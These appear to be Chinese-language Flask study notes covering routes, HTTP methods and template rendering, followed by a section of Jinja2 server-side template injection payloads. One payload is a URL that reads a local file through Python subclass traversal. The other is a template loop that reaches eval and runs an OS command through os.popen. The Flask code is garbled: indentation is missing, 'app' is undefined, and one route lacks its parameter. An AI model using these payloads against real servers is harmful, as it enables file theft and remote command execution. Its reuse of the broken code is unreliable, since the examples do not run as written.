# 当你使用 Flask 时,应当熟悉 HTTP 方法。
# 缺省情况下,一个路由只回应 GET 请求。
# 可以使用 route() 装饰器的 methods 参数来处理不同的 HTTP 方法
from flask import request
# @app.route('/login', methods=['GET', 'POST'])
# def login():
# if request.method == 'POST':
# return login()
# else:
# return show_post()
# 渲染模板
# 使用 render_template() 方法可以渲染模板,你只要提供模板名称和需要 作为参数传递给模板的变量就行了
from flask import render_template
@app.route('/hello/')
@app.route('/hello/' )
def hello(name=None):
return render_template('hello.html', name=name)
# 在模板内部可以和访问 get_flashed_messages() 函数一样访问 request 、 session 和 g1对象。
from flask import request
with app.test_request_context('/hello', method='POST'):
# now you can do something with the request until the
# end of the with block, such as basic assertions:
assert request.path == '/hello'
assert request.method == 'POST'
if __name__ == '__main__':
app.run(port=8000, debug=True)

模板渲染
- 文件读取
http://127.0.0.1:8000/vul?str={{%20[].__class__.__base__.__subclasses__()[40](%27C:/Users/dongy/Desktop/1.txt%27).read()%20}}
- 命令执行
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("whoami").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}